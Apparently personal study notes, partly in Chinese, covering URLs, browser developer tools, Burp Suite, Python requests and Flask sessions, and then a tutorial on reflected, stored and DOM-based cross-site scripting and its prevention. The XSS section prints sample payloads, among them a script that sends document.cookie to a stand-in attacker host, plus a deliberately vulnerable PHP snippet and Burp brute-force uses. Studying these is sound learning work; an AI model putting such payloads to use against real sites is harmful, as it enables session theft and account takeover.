A URL can be composed of words (e.g. w3schools.com), or an Internet Protocol (IP) address (e.g. 192.68.20.50).
Most people enter the name when surfing, because names are easier to remember than numbers.
scheme://prefix.domain:port/path/filename
- scheme - defines the type of Internet service (most common is http or https)
- prefix - defines a domain prefix (default for http is www)
- domain - defines the Internet domain name (like w3schools.com)
- port - defines the port number at the host (default for http is 80)
- path - defines a path at the server (If omitted: the root directory of the site)
- filename - defines the name of a document or resource
| Scheme | Short for | Used for |
|---|---|---|
| http | HyperText Transfer Protocol | Common web pages. Not encrypted |
| https | Secure HyperText Transfer Protocol | Secure web pages. Encrypted |
| ftp | File Transfer Protocol | Downloading or uploading files |
| file | A file on your computer |
URLs can only be sent over the Internet using the ASCII character-set.
If a URL contains characters outside the ASCII set, the URL has to be converted.
- URL encoding replaces non-ASCII characters with "%" followed by hexadecimal digits.
- URLs cannot contain spaces. URL encoding normally replaces a space with a plus (+) sign, or %20.
https://www.w3schools.com/tags/ref_urlencode.ASP
Your browser will encode input, according to the character-set used in your page.
The default character-set in HTML5 is UTF-8.
https://developer.chrome.com/docs/devtools/overview?hl=zh-cn
- Elements : shows you the HTML used to build the page you’re looking at, together with any inline CSS.
- Console : deals with JavaScript. It gives you information about interactive elements on a page. In Console, you can write JavaScript to interact with the web page you’re viewing, and it also lets you write messages to yourself in the JavaScript of websites you’re building, which then show up in Console to show that the JS was executed.
- Source : shows you where all the files that were used to make the website are stored and lets you inspect them.
- Network : shows you all the files that are loading in the URL you’re looking at . You get a waterfall and deep data on all the items loaded, including initiator and time to load that element.
- Application : shows you what’s in your browser storage: in-browser databases like Web SQL, local storage, and more. It also gives you granular control over your cookies.
- Security
- Memory
- Performance
- Audits
Important:
You can’t change the code on the website with Developer Tools. You’d need access to the site’s backend for that. Only the code your browser uses to display the website is changed. So even if you’re a total beginner, you can do anything you like with Developer Tools with no real risk. Close the window, go back to the website, and everything is the same as it was before.
How to open Chrome Developer Tools
-
The keyboard shortcuts are:
-
Mac OS: CMD+Shift+J or CMD+Shift+C
-
Linux, Chromebook and Windows: Ctrl+Shift+J
-
-
From the Chrome menu:
Open the Chrome menu and go to “More Tools” > “Developer Tools.”
-
right-click (Windows) or Ctrl-click (Mac) anything on a web page and select “Inspect Element” to open Developer Tools.
modify HTTP requests
https://portswigger.net/burp/documentation/desktop/getting-started/modifying-http-requests
https://portswigger.net/burp/documentation/desktop/tools/target
The target scope tells Burp exactly which URLs and hosts you want to test. This enables you to filter out the noise generated by your browser and other sites, so you can focus on the traffic that you're interested in.
The site map shows the information that Burp collects as you explore your target application. It builds a hierarchical representation of the content from a number of sources. These include information from scans, and the URLs you discover as you browse the target manually. You can also see:
- A list of the contents.
- Full requests and responses for individual items.
- Full information about any security issues that Burp discovers.
performing highly customizable, automated attacks against websites. It enables you to configure attacks that send the same request over and over again, inserting different payloads into predefined positions each time. Among other things, you can use Intruder to:
- Fuzz for input-based vulnerabilities.
- Perform brute-force attacks.
- Enumerate valid identifiers and other inputs.
- Harvest useful data.
-
configure your attack to enumerate a huge variety of identifiers, for example:
-
Enumerate usernames - Use the username generator payload type to insert a long list of possible usernames into an application's login failure message.
-
Enumerate passwords - Use the simple list payload type to insert a set of common passwords into an application's login failure message, alongside known valid usernames.
-
Enumerate order IDs - Use the custom iterator payload type to cycle through potential order IDs in a known format. You can then use these to view order details.
-
Enumerate session tokens - Use the bit flipper payload type to systematically modify a token that has been encrypted using a CBC cipher, to try to meaningfully tamper with its decrypted value.
-

-
GET /GET / HTTP/1.1 Host: 0aa0000e037c1b1b807bee3c00060046.web-security-academy.net Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: cross-site Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Referer: https://portswigger.net/ Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Priority: u=0, i Connection: close
Response :
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=neOMJZ80oLRUkvOqqAo9VCzwBVc7g2Dh; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 8384
content ...-
GET /loginGET /login HTTP/2 Host: 0aa0000e037c1b1b807bee3c00060046.web-security-academy.net Cookie: session=neOMJZ80oLRUkvOqqAo9VCzwBVc7g2Dh Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Referer: https://0aa0000e037c1b1b807bee3c00060046.web-security-academy.net/ Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Priority: u=0, i
response
HTTP/2 200 OK Content-Type: text/html; charset=utf-8 X-Frame-Options: SAMEORIGIN Content-Length: 3075
-
POST /loginPOST /login HTTP/2 Host: 0aa0000e037c1b1b807bee3c00060046.web-security-academy.net Cookie: session=neOMJZ80oLRUkvOqqAo9VCzwBVc7g2Dh Content-Length: 29 Cache-Control: max-age=0 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 Origin: https://0aa0000e037c1b1b807bee3c00060046.web-security-academy.net Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: https://0aa0000e037c1b1b807bee3c00060046.web-security-academy.net/login Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Priority: u=0, i username=wiener&password=xccc
-
use intruder


reissue requests
This lets you study the target website's response to different input without having to intercept the request each time.
import urllib.request
import json
url = 'http://example.com/api/data'
data = {'key': 'value'}
# 将数据编码为 JSON 格式
data = json.dumps(data).encode('utf-8')
req = urllib.request.Request(url, data=data, headers={'Content-Type': 'application/json'})
with urllib.request.urlopen(req) as response:
result = response.read().decode('utf-8')
print(result)requests.get(url, params={key, value}, args)
| url | Required. The url of the request |
|---|---|
| params | Optional. A dictionary, list of tuples or bytes to send as a query string. Default None |
| allow_redirects | Optional. A Boolean to enable/disable redirection. Default True (allowing redirects) |
| auth | Optional. A tuple to enable a certain HTTP authentication. Default None x = requests.get(url, auth = ('user', 'pass')) |
| cert | Optional. A String or Tuple specifying a cert file or key. Default None |
| cookies | Optional. A dictionary of cookies to send to the specified url. Default None x = requests.get(url, cookies = {"favcolor": "Red"}) |
| headers | Optional. A dictionary of HTTP headers to send to the specified url. Default None x = requests.get(url, headers = {"HTTP_HOST": "MyVeryOwnHost"}) |
| proxies | Optional. A dictionary of the protocol to the proxy url. Default None |
| stream | Optional. A Boolean indication if the response should be immediately downloaded (False) or streamed (True). Default False |
| timeout | Optional. A number, or a tuple, indicating how many seconds to wait for the client to make a connection and/or send a response. Default None which means the request will continue until the connection is closed |
| verify | Optional. A Boolean or a String indication to verify the servers TLS certificate or not. Default True |
return value
The get() method returns a requests.Response object
https://www.geeksforgeeks.org/authentication-using-python-requests/
provides authentication data through Authorization header or a custom header defined by server.
from requests.auth import HTTPBasicAuth
# Making a get request
response = requests.get('https://api.github.com / user, ',
auth = HTTPBasicAuth('user', 'pass'))
# Replace “user” and “pass” with your username and password. It will authenticate the request and return a response 200 or else it will return error 403.When one makes a request to a URI, it returns a response. This Response object in terms of python is returned by requests.method(), method being – get, post, put, etc.
| Method | Description |
|---|---|
| response.headers | response.headers returns a dictionary of response headers. |
| response.encoding | response.encoding returns the encoding used to decode response.content. |
| response.elapsed | response.elapsed returns a timedelta object with the time elapsed from sending the request to the arrival of the response. |
| response.close() | response.close() closes the connection to the server. |
| response.content | response.content returns the content of the response, in bytes. |
| response.cookies | response.cookies returns a CookieJar object with the cookies sent back from the server. |
| response.history | response.history returns a list of response objects holding the history of request (url). |
| response.is_permanent_redirect | response.is_permanent_redirect returns True if the response is the permanent redirected url, otherwise False. |
| response.is_redirect | response.is_redirect returns True if the response was redirected, otherwise False. |
| response.iter_content() | response.iter_content() iterates over the response.content. |
| response.json() | response.json() returns a JSON object of the result (if the result was written in JSON format, if not it raises an error). |
| response.url | response.url returns the URL of the response. |
| response.text | response.text returns the content of the response, in unicode. |
| response.status_code | response.status_code returns a number that indicates the status (200 is OK, 404 is Not Found). |
| response.request | response.request returns the request object that requested this response. |
| response.reason | response.reason returns a text corresponding to the status code. |
| response.ok | response.ok returns True if status_code is less than 200, otherwise False. |
| response.links | response.links returns the header links. |
Session object allows one to persist(保持) certain parameters across requests. It also persists cookies across all requests made from the Session instance and will use urllib3’s connection pooling. So if several requests are being made to the same host, the underlying TCP connection will be reused, which can result in a significant performance increase. A session object all the methods as of requests.
import requests
s = requests.Session()
# make a get request
s.get('https://httpbin.org/cookies/set/sessioncookie/123456789')
# again make a get request
r = s.get('https://httpbin.org/cookies')
-
Client-side vs Server-side sessions
-
Client-side sessions store session data in the client’s browser. This is done by placing it in a cookie that is sent to and from the client on each request and response. This can be any small, basic information about that client or their interactions for quick retrieval
-
Server-side sessions storing session data in server-side . A cookie is also used, but it only contains the session identifier that links the client to their corresponding data on the server.
-
Flask-Session sequence diagram

https://overiq.com/flask-101/sessions-in-flask/
When we use sessions the data is stored in the browser as a cookie. The cookie used to store session data is known session cookie. However, unlike an ordinary cookie, Flask Cryptographically signs the session cookie. It means that anyone can view the contents of the cookie, but can't modify the cookie unless he has the secret key used to sign the cookie.
That's why it is recommended to set a long and hard to guess string as a secret key. Once the session cookie is set, every subsequent request to the server verifies the authenticity of the cookie by unsigning it using the same secret key. If Flask fails to unsign the cookie then its content is discarded and a new session cookie is sent to the browser.
PHP vs Flask
In PHP, session cookie doesn't store session data instead it only stores a session id. The session id is a unique string PHP creates to associate session data with the cookie. The session data itself is stored on the server in a file. Upon receiving a request from the client, PHP uses the session id to retrieve session data and makes it available in your code. This type of sessions is known as server-side sessions and type of sessions Flask provides by default is known as client-side sessions.
By default, there isn't much difference between cookies and client-based sessions in Flask. As a result, the client-based sessions suffer from the same drawbacks the cookies have like:
- Can't store sensitive data like passwords.
- Additional payload on every request.
- Can't store data more than 4KB.
- Limit on the number of cookie per website and so on.
The only real difference between cookies and the client-based session is that Flask guarantees that the contents of the session cookie is not tempered by the user (unless he has the secret key).
If you want to use server-side sessions in Flask, you can either write your own session interface or use extensions like Flask-Session and Flask-KVSession.
@app.route('/visits-counter/')
def visits():
if 'visits' in session:
session['visits'] = session.get('visits') + 1
else:
session['visits'] = 1
return "Total visits: {}".format(session.get('visits'))
@app.route('/delete-visits/')
def delete_visits():
session.pop('visits', None)
return 'Visits deleted'Assign session IDs to sessions for each client. Session data is stored at the top of the cookie, and the server signs it in encrypted mode.For this encryption, the Flask application requires a defined SECRET_KEY.
-
A Session object is a dictionary object that contains key value pairs for session variables and associated values.
session['username'] = 'admin' -
To release a session variable, use the
pop()method.session.pop('username', None)
example:
@app.route('/')
def index():
if 'username' in session:
username = session['username']
return 'Logged in as ' + username + '<br>' + "<b><a href = '/logout'>click here to log out</a></b>"
return "You are not logged in <br><a href = '/login'>" + "click here to log in</a>"
@app.route('/login', methods = ['GET', 'POST'])
def login():
if request.method == 'POST':
session['username'] = request.form['username']
return redirect(url_for('index'))
@app.route('/logout')
def logout():
# remove the username from the session if it is there
session.pop('username', None)
return redirect(url_for('index'))Run the application and access the home page.(Ensure that the application’s secrett_key is set)
from flask import Flask, session, redirect, url_for, escape, request
app = Flask(__name__)
app.secret_key = 'any random string’
- JavaScript has access to some of the user's sensitive information, such as cookies.
- JavaScript can send HTTP requests with arbitrary content to arbitrary destinations by using
XMLHttpRequestand other mechanisms. - JavaScript can make arbitrary modifications to the HTML of the current page by using DOM manipulation methods.
the ability to execute arbitrary JavaScript in another user's browser allows an attacker to perform the following types of attacks:
Cookie theft
The attacker can access the victim's cookies associated with the website using document.cookie, send them to his own server, and use them to extract sensitive information like session IDs.
Keylogging
The attacker can register a keyboard event listener using addEventListener and then send all of the user's keystrokes to his own server, potentially recording sensitive information such as passwords and credit card numbers.
Phishing
The attacker can insert a fake login form into the page using DOM manipulation, set the form's action attribute to target his own server, and then trick the user into submitting sensitive information.
当浏览器收到来自服务端的代码后,会先进行DOM树的构建与HTML标记的解析。
当解析到<img>标签时,浏览器会立即发起图像资源的请求,并开始下载图像。下载过程是异步进行的,即浏览器会继续解析和渲染HTML内容,而不会等待图像下载完成。

在遇到JavaScript代码时,HTML解析器会暂停解析,并将控制权交给JavaScript引擎,执行JavaScript代码。一旦JavaScript代码执行完毕,HTML解析器会继续解析未解析的HTML内容。
这种行为称为"阻塞解析",因为HTML解析器会等待JavaScript代码执行完毕后才能继续解析后续的HTML内容。这意味着,如果JavaScript代码的执行时间过长,会导致页面加载的延迟。
- 为了改善页面加载性能,可以使用async或defer属性来加载JavaScript文件。
- 当使用async属性时,浏览器会异步加载JavaScript文件,并继续解析HTML内容,不会阻塞解析。
- 而使用defer属性时,浏览器会异步加载JavaScript文件,但会等到HTML解析完毕后再执行JavaScript代码,不会阻塞解析。
需要注意的是,当JavaScript代码执行时,如果该代码修改了DOM结构或样式,可能会触发浏览器重新构建DOM树和应用样式,从而导致页面的重绘和回流,影响页面的性能。
-
正常在遇到
<script>标签时会停止进行HTML解析,进行JavaScript解析。当浏览器遇到下面的两类会先进行HTML标记解析然后进行JavaScript解析,当HTML无法解析时就会来将控制权交给JavaScript引擎来执行JavaScript代码,假如JavaScript引擎也无法进行解析,那么这段代码就有问题了。
-
事件属性,例如
onload,onerror等 -
URL协议,例如
javascript伪协议等
这也就是为什么有时候在某个页面插入了XSS弹窗后,假如你不点击你的弹窗的相应的操作,某些元素就无法进行加载。
-
在遇到CSS代码时,浏览器不会像JavaScript代码一样去停止HTML标记的解析,相反它会继续进行HTML代码的解析,并且将CSS代码交给CSS引擎来进行处理。

Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can fully compromise( 破坏 ) their interaction with the application.

In general, an XSS attack involves three actors: the website, the victim, and the attacker.
- The website serves HTML pages to users who request them. In our examples, it is located at
http://website/.- The website's database is a database that stores some of the user input included in the website's pages.
- The victim is a normal user of the website who requests pages from it using his browser.
- The attacker is a malicious user of the website who intends to launch an attack on the victim by exploiting an XSS vulnerability in the website.
- The attacker's server is a web server controlled by the attacker for the sole purpose of stealing the victim's sensitive information. In our examples, it is located at
http://attacker/.
- The attacker's server is a web server controlled by the attacker for the sole purpose of stealing the victim's sensitive information. In our examples, it is located at
-
Stored XSS − also known as persistent XSS
occurs when user input is stored on the target server such as database/message forum/comment field etc. Then the victim is able to retrieve the stored data from the web application.
-
Reflected XSS − also known as non-persistent XSS
occurs when user input is immediately returned by a web application in an error message/search result or the input provided by the user as part of the request and without permanently storing the user provided data.
-
DOM Based XSS
a form of XSS when the source of the data is in the DOM, the sink is also in the DOM, and the data flow never leaves the browser.
Reflected XSS attacks occur when a web application or API sends user-supplied data back to the browser without proper validation or escaping. This vulnerability is often found in search engines, forms, and other mechanisms that reflect user input as part of their immediate response.
Imagine a search function on a website that directly includes user input in its response. An attacker could craft a URL with a search term that includes a malicious script. When a user clicks on this link, the script executes in their browser. For instance, the URL might be http://example.com/search?q=<script>alert('XSS')</script>. If the search term is reflected as-is in the search result page, it would execute the script.

At first, reflected XSS might seem harmless because it requires the victim himself to actually send a request containing a malicious string. Since nobody would willingly attack himself, there seems to be no way of actually performing the attack.
As it turns out, there are at least two common ways of causing a victim to launch a reflected XSS attack against himself:
- If the user targets a specific individual, the attacker can send the malicious URL to the victim (using e-mail or instant messaging, for example) and trick him into visiting it.
- If the user targets a large group of people, the attacker can publish a link to the malicious URL (on his own website or on a social network, for example) and wait for visitors to click it.
These two methods are similar, and both can be more successful with the use of a URL shortening service, which masks the malicious string from users who might otherwise identify it.
-
服务器端代码
<?php // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Feedback for end user echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>'; } ?> 可以看到,代码直接引用了 name 参数,并没有做任何的过滤和检查,存在明显的 XSS 漏洞。
Stored cross-site scripting (also known as second-order or persistent XSS)
Stored XSS attacks occur when the malicious script is permanently stored on the target system, such as in a database, message board, comment field, or any other location where data is stored. Each time users access this data, the script gets executed in their browser.
Consider a forum where users can post messages. An attacker posts a message containing a script, such as <script>fetch('/steal-cookie').then(response => document.write(response))</script>. Every user who views this message will execute the script, potentially leading to cookie theft or other malicious actions.
assume that the attacker's ultimate goal is to steal the victim's cookies by exploiting( 利用 ) an XSS vulnerability in the website.
This can be done by having the victim's browser parse HTML code:
<script>window.location='http://attacker/?cookie='+document.cookie</script>
This script navigates the user's browser to a different URL, triggering an HTTP request to the attacker's server. The URL includes the victim's cookies as a query parameter, which the attacker can extract from the request .
Once the attacker has acquired the cookies, he can use them to impersonate( 假冒 ) the victim and launch further attacks.

In terms of exploitability, the key difference between reflected and stored XSS is that a stored XSS vulnerability enables attacks that are self-contained within the application itself. The attacker does not need to find an external way of inducing other users to make a particular request containing their exploit. Rather, the attacker places their exploit into the application itself and simply waits for users to encounter it.
The self-contained nature of stored cross-site scripting exploits is particularly relevant in situations where an XSS vulnerability only affects users who are currently logged in to the application. If the XSS is reflected, then the attack must be fortuitously timed: a user who is induced to make the attacker's request at a time when they are not logged in will not be compromised. In contrast, if the XSS is stored, then the user is guaranteed to be logged in at the time they encounter the exploit
https://portswigger.net/web-security/cross-site-scripting/dom-based
DOM-based XSS vulnerabilities usually arise when JavaScript takes data from an attacker-controllable source, such as the URL, and passes it to a sink(接收器) that supports dynamic code execution, such as eval() or innerHTML.
the attack payload is executed as a result of modifying the Document Object Model (DOM) of the web page in the client side, often in response to some user action like clicking a link or submitting a form. This type of attack occurs entirely in the browser and does not involve server-side processing of the malicious data.
Consider a web application that uses JavaScript to process and display URL parameters. An attacker could manipulate the URL to include a script, like http://example.com/page.html#<script>alert('XSS')</script>. If the JavaScript code naively uses the fragment of the URL to modify the DOM, it could execute the script.

- The attacker crafts a URL containing a malicious string and sends it to the victim.
- The victim is tricked by the attacker into requesting the URL from the website.
- The website receives the request, but does not include the malicious string in the response.
- The victim's browser executes the legitimate script inside the response, causing the malicious script to be inserted into the page.
- The victim's browser executes the malicious script inserted into the page, sending the victim's cookies to the attacker's server.
In the previous examples of persistent and reflected XSS attacks, the server inserts the malicious script into the page, which is then sent in a response to the victim. **When the victim's browser receives the response, it assumes the malicious script to be part of the page's legitimate content and automatically executes it during page load **
In the example of a DOM-based XSS attack, however, there is no malicious script inserted as part of the page; the only script that is automatically executed during page load is a legitimate part of the page. The problem is that this legitimate script directly makes use of user input in order to add HTML to the page. Because the malicious string is inserted into the page using innerHTML, it is parsed as HTML, causing the malicious script to be executed.
The difference is subtle but important:
- In traditional XSS, the malicious JavaScript is executed when the page is loaded, as part of the HTML sent by the server.
- In DOM-based XSS, the malicious JavaScript is executed at some point after the page has loaded, as a result of the page's legitimate JavaScript treating user input in an unsafe way.
In the previous example, JavaScript was not necessary; the server could have generated all the HTML by itself. If the server-side code were free of vulnerabilities, the website would then be safe from XSS.
However, as web applications become more advanced, an increasing amount of HTML is generated by JavaScript on the client-side rather than by the server. Any time content needs to be changed without refreshing the entire page, the update must be performed using JavaScript. Most notably, this is the case when a page is updated after an AJAX request.
This means that XSS vulnerabilities can be present not only in your website's server-side code, but also in your website's client-side JavaScript code. Consequently, even with completely secure server-side code, the client-side code might still unsafely include user input in a DOM update after the page has loaded. If this happens, the client-side code has enabled an XSS attack through no fault of the server-side code.
Recall that an XSS attack is a type of code injection: user input is mistakenly interpreted as malicious program code. In order to prevent this type of code injection, secure input handling is needed.
For a web developer, there are two fundamentally different ways of performing secure input handling:
- Encoding, which escapes the user input so that the browser interprets it only as data, not as code.
- Validation, which filters the user input so that the browser interprets it as code without malicious commands.
While these are fundamentally different methods of preventing XSS, they share several common features :
Context ( where )
Secure input handling needs to be performed differently depending on where in a page the user input is inserted.
Inbound/outbound ( when )
- inbound : your website receives the input
- outbound: right before your website inserts the input into a page
Client/server( who )
Secure input handling can be performed on the client-side or on the server-side
There are many contexts in a web page where user input might be inserted. For each of these, specific rules must be followed so that the user input cannot break out of its context and be interpreted as malicious code.
common contexts:
| Context | Example code |
|---|---|
| HTML element content | <div>userInput</div> |
| HTML attribute value | <input value="userInput"> |
| URL query value | http://example.com/?parameter=userInput |
| CSS value | color: userInput |
| JavaScript value | var name = "userInput"; |
Why context matters
In all of the contexts described, an XSS vulnerability would arise if user input were inserted before first being encoded or validated. An attacker would then be able to inject malicious code by simply inserting the closing delimiter( 分隔符 ) for that context and following it with the malicious code.
example:
Application code : <input value="userInput">
Malicious string : "><script>...</script><input value=""
Resulting code : <input value=""><script>...</script><input value="">
This could be prevented by simply removing all quotation marks in the user input—but only in this context. If the same input were inserted into another context, the closing delimiter would be different and injection would become possible.
secure input handling always needs to be tailored to the context where the user input will be inserted.
- inbound : your website receives the input
- outbound: right before your website inserts the input into a page
Instinctively(本能地), it might seem that XSS can be prevented by encoding or validating all user input as soon as your website receives it.
This way, any malicious strings should already have been neutralized(失效) whenever they are included in a page, and the scripts generating HTML will not have to concern themselves with secure input handling.
The problem is that, as described previously, user input can be inserted into several contexts in a page. There is no easy way of determining when user input arrives which context it will eventually be inserted into, and the same user input often needs to be inserted into different contexts. Relying on inbound input handling to prevent XSS is thus a very brittle solution that will be prone to errors. (The deprecated "magic quotes" feature of PHP is an example of such a solution.)
Instead, outbound input handling should be your primary line of defense against XSS, because it can take into account the specific context that user input will be inserted into.
In order to protect against all types of XSS, secure input handling must be performed in both the server-side code and the client-side code.
- In order to protect against traditional XSS, secure input handling must be performed in server-side code. This is done using any language supported by the server.
- In order to protect against DOM-based XSS where the server never receives the malicious string (such as the fragment identifier attack described earlier), secure input handling must be performed in client-side code. This is done using JavaScript.
Encoding is the act of escaping user input so that the browser interprets it only as data, not as code.
The most recognizable encoding in web development is HTML escaping, which converts characters < into <(less than ), > into > (greater than)
example :
print "<html>"
print "Latest comment: "
print encodeHtml(userInput)
print "</html>"
If the user input were the string <script>...</script>, the resulting HTML would be as follows:
<html>
